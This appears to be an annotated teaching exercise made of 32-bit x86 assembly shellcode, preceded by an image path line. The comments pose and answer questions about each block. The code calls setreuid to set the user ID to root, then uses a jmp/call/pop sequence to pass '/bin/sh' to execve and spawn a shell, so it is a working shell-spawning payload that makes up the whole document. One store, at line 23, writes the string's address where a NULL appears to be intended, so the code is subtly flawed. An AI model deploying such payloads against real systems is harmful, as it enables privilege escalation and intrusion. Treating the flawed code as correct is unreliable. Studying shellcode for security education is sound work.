 1 _start:
2 # What is this block attempting to do?
3 #  - Set the uid to all 0's (root)
4 xor %eax, %eax # 0 out %eax
5 mov $70, %al # System call for setreuid
6 xor %ebx, %ebx
7 xor %ecx, %ecx
8 int $0x80 # Software interrupt to kernel (starts setreuid)
9
10 jmp ender
11
12 starter:
13 # What about this block? What's its purpose?
14 #  - load the '/bin/sh' string into memory
15 #  - store address of string and null pointers in the memory allocated for it
16 # What is being passed to execve?
17 #  - the '/bin/sh' string, the address of the string and NULL
18 popl %ebx # <- What's happening here? Get address of '/bin/sh'
19 xor  %eax, %eax
20 mov  %al, 0x07(%ebx) # <- What's being stored here? 0 (NULL) into 'N' char
21 movl %ebx, 0x08(%ebx)
22
23 movl %ebx, 0x0c(%ebx)
24 mov $11, %al # System call for execve is 11
25 lea 0x08(%ebx), %ecx
26 lea 0x0c(%ebx), %edx
27 int $0x80 # Software interrupt to kernel
28 ender:
29 call starter
30 .string "/bin/shNAAAABBBB"